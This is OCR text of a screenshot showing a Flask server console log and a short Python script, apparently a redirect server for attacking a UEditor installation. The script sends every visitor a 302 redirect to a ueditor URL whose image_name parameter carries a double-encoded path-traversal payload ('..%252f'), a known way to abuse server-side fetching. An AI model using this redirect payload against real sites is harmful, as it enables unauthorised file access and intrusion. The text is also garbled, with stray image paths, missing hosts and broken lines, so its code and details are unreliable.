 1 my_server × +
* Running on all addresses.
WARNING: This is a development server. Do not use it in a production deployment.
* Running on http://:8999/ (Press CTRL+C to quit)
87 - - [13/Jan/2022 13:36:53] "GET / HTTP/1.1" 302 -
87 - - [13/Jan/2022 13:37:07] "GET / HTTP/1.1" 302 -
- - [13/Jan/2022 13:49:06] "GET / HTTP/1.1" 302 -
- - [13/Jan/2022 13:49:09] "GET /favicon.ico HTTP/1.1" 404 -
- - [13/Jan/2022 13:49:18] "GET / HTTP/1.1" 302 -
- - [13/Jan/2022 13:49:18] "GET / HTTP/1.1" 302 -
- - [13/Jan/2022 13:51:03] "GET / HTTP/1.1" 302 -
00 - - [13/Jan/2022 13:51:15] "GET / HTTP/1.1" 302 -
00 - - [13/Jan/2022 13:51:22] "GET / HTTP/1.1" 302 -
- - [13/Jan/2022 13:51:28] "GET /favicon.ico HTTP/1.1" 404 -
- - [13/Jan/2022 13:51:29] "GET /favicon.ico HTTP/1.1" 404 -
- - [13/Jan/2022 13:51:29] "GET /favicon.ico HTTP/1.1" 404 -
- - [13/Jan/2022 13:51:30] "GET /favicon.ico HTTP/1.1" 404 -
- - [13/Jan/2022 13:51:31] "GET / HTTP/1.1" 302 -
- - [13/Jan/2022 13:51:32] "GET /favicon.ico HTTP/1.1" 404 -
^Croot@iZ8vb1c8z4pqb296i6m7chZ:/home/simpleFisherman#
命令输入
D:\FinalShell\temp\edit\my_server_app.py
文件 搜索
my_server_app.py ×
1 #!/usr/bin/python3
2 #encoding:utf-8
3 #引用包flask包、安装命令: pip install Flask
4 from flask import Flask, redirect, request
5 import base64
6
7 app = Flask(__name__)
8 app.config['JSON_AS_ASCII'] = False
9 app = Flask(__name__)
10 @app.route('/',methods=['GET'])
11 def send_req():
12 return redirect(
'https:// ueditor?image_name=..%252f/t 4c.png+', code=302)
13 if __name__ == '__main__':
14 app.run(host="0.0.0.0",port=int("8999"))